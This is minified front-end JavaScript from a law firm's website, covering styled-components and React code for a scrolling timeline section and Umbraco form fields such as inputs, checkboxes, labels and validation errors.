top"),r.Z.secondary.teal,(0,c.C4)(c.AS.TabletLarge),u.Z.Column),TimelineLine:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLine",componentId:"sc-1g2dcuh-7"})(["--sectionHeight:0px;--sectionTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;&:first-child:after{content:none;}&::before{content:'';position:absolute;top:0;left:50%;width:6px;height:100%;background-color:",";}&::after{content:'';position:absolute;bottom:100%;left:50%;width:6px;height:200px;background-color:",";}"],r.Z.tertiary.rose,r.Z.tertiary.rose),TimelineLineMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLineMobile",componentId:"sc-1g2dcuh-8"})(["--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionMobileHeight);top:var(--sectionMobileTop);right:0;position:absolute;"]),CenterArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterArea",componentId:"sc-1g2dcuh-9"})(["position:absolute;top:50%;transform:translateY(-50%);left:0;display:flex;align-items:center;z-index:5;@media ","{left:auto;right:10px;}"," &{left:auto;right:10px;}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column),CenterPointOuter:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointOuter",componentId:"sc-1g2dcuh-10"})(["position:relative;width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;left:-11px;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(26,28),(0,l.qx)(26,28),r.Z.primary.white,r.Z.tertiary.rose,(0,c.C4)(c.AS.TabletLarge),u.Z.Column,r.Z.secondary.teal),CenterPointInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointInner",componentId:"sc-1g2dcuh-11"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),r.Z.tertiary.rose,r.Z.primary.white),LineText:g.ZP.p.withConfig({displayName:"Timelinestyles__LineText",componentId:"sc-1g2dcuh-12"})(["",";font-size:",";line-height:",";margin:-7px 0 0;"],d.Z.playfairDisplay.bold,(0,l.qx)(18,32),(0,l.qx)(24,40)),CardColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumn",componentId:"sc-1g2dcuh-13"})(["flex:1 1 auto;"]),CardColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumnInner",componentId:"sc-1g2dcuh-14"})([""]),TimelineCardHolder:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCardHolder",componentId:"sc-1g2dcuh-15"})([""]),TimelineCard:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCard",componentId:"sc-1g2dcuh-16"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:0.2;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}&[data-is-active='true']{opacity:1;}"],r.Z.secondary.teal,(0,o.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,a.Q.Teal,r.Z.secondary.teal,a.Q.Blue,r.Z.primary.midnight,a.Q.Pink,r.Z.secondary.coral,a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),CardImageArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageArea",componentId:"sc-1g2dcuh-17"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{grid-column:span 12;}}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImageWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageWrapper",componentId:"sc-1g2dcuh-18"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,c.Dp)(c.AS.TabletLarge)),SubText:g.ZP.p.withConfig({displayName:"Timelinestyles__SubText",componentId:"sc-1g2dcuh-19"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],d.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImage:g.ZP.img.withConfig({displayName:"Timelinestyles__CardImage",componentId:"sc-1g2dcuh-20"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,s.Xn)(),(0,c.Dp)(c.AS.TabletLarge)),CardContentArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContentArea",componentId:"sc-1g2dcuh-21"})(["grid-column:1 / span 12;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,l.qx)(0,40),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,c.Dp)(c.AS.TabletLarge)),CardHeader:g.ZP.div.withConfig({displayName:"Timelinestyles__CardHeader",componentId:"sc-1g2dcuh-22"})([""]),CardTitle:g.ZP.h3.withConfig({displayName:"Timelinestyles__CardTitle",componentId:"sc-1g2dcuh-23"})([""," font-size:",";line-height:normal;margin-bottom:",";[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{font-size:56px;}"],m.h3,(0,l.qx)(56,128),(0,l.qx)(8,12),r.Z.primary.midnight,u.Z.Column),CardContent:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContent",componentId:"sc-1g2dcuh-24"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),CardSubtitle:g.ZP.h4.withConfig({displayName:"Timelinestyles__CardSubtitle",componentId:"sc-1g2dcuh-25"})([""," font-size:",";line-height:",";margin-bottom:16px;@media ","{color:",";}"," &{font-size:24px;}"],m.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,c.C4)(c.AS.TabletLarge),r.Z.secondary.teal,u.Z.Column),CardText:g.ZP.div.withConfig({displayName:"Timelinestyles__CardText",componentId:"sc-1g2dcuh-26"})(["",";font-size:",";line-height:",";margin-bottom:0;"],m.c,(0,l.qx)(14,18),(0,l.qx)(28,28)),TempDiv:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDiv",componentId:"sc-1g2dcuh-27"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;"]),TempDivTopInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivTopInner",componentId:"sc-1g2dcuh-28"})(["position:absolute;top:5%;left:0;width:100%;height:1px;background-color:lime;@media ","{top:45%;}"],(0,c.Dp)(c.AS.TabletLarge)),TempDivBottomInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivBottomInner",componentId:"sc-1g2dcuh-29"})(["position:absolute;bottom:65%;left:0;width:100%;height:1px;background-color:lime;@media ","{bottom:45%;}"],(0,c.Dp)(c.AS.TabletLarge))};var C=i(343),b=i(6558);const y=e=>{const t=(0,b.Z)([(0,c.C4)(c.AS.TabletLarge)],[!0],!1)?"-5% 0px -65% 0px":"-45% 0px -45% 0px",[i,a]=(0,C.Y)({rootMargin:t},!0),o=e.image?(0,s.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return n.useEffect((()=>{var t;a&&(null===(t=e.setActiveSection)||void 0===t||t.call(e,e.i))}),[a]),n.createElement(h.TimelineCard,{ref:i,"data-contain":e.containImage,"data-has-image":e.image&&e.image.src?"true":"false","data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor,"data-is-active":a},e.image&&o&&n.createElement(h.CardImageArea,null,n.createElement(h.CardImageWrapper,null,n.createElement(h.CardImage,{loading:"lazy",role:"presentation",src:o[0].split(" ")[0],srcSet:o.join(","),alt:e.image.altText})),n.createElement(h.SubText,null,e.imageSubText)),n.createElement(h.CardContentArea,null,e.year&&n.createElement(h.CardHeader,null,n.createElement(h.CardTitle,null,e.year)),n.createElement(h.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&n.createElement(h.CardSubtitle,null,e.title),e.text&&n.createElement(h.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},f=e=>{var t,i,a;const o=n.useRef([]),r=n.useRef(null),[l,d]=n.useState([]),[s,c]=n.useState([]),[m,p]=n.useState(0);return n.useEffect((()=>{p(0);const e=()=>{const e=[],t=[];o.current.forEach((i=>{if(i){var n,a;const o=i.offsetHeight;e.push(`${o}px`),t.push(i.offsetTop-(null!==(n=r.current)&&void 0!==n&&n.offsetTop?null===(a=r.current)||void 0===a?void 0:a.offsetTop:202)+"px")}else e.push("0px"),t.push("0px")})),d(e),c(t)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),n.createElement(h.Container,{id:e.anchorId},!!e.showActivationLines&&n.createElement(h.TempDiv,null,n.createElement(h.TempDivTopInner,null),n.createElement(h.TempDivBottomInner,null)),n.createElement(h.Title,null,e.title),n.createElement(h.TimelineWrapper,{ref:r},n.createElement(h.LineColumn,null,n.createElement(h.LineColumnInner,null,null===(t=e.timelineCards)||void 0===t?void 0:t.map(((e,t)=>n.createElement(h.TimelineLine,{key:`timeline-line-${t}`,style:{"--sectionHeight":`${l[t]}`,"--sectionTop":`${s[t]}`},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)),e.year&&n.createElement(h.LineText,null,e.year))))),n.createElement(h.ActiveLine,{style:{"--sectionHeight":`${l[m]}`,"--sectionTop":`${s[m]}`}})),n.createElement(h.LineColumnMobile,null,null===(i=e.timelineCards)||void 0===i?void 0:i.map(((e,t)=>n.createElement(h.TimelineLineMobile,{key:`timeline-line-mobile-${t}`,style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*t+"%"},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,e.year&&n.createElement(h.LineText,null,e.year),n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)))))),n.createElement(h.ActiveLine,{style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*m+"%"}}))),n.createElement(h.CardColumn,null,n.createElement(h.CardColumnInner,null,null===(a=e.timelineCards)||void 0===a?void 0:a.map(((e,t)=>n.createElement(h.TimelineCardHolder,{key:`timeline-card-${t}`,ref:e=>o.current[t]=e},n.createElement(y,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t,setActiveSection:e=>p(e)}))))))))}}}]);
//# sourceMappingURL=7907-c364f60f1924d7522ac5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-cc704b37f60b3b35a937.js
body_size: 11086
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const 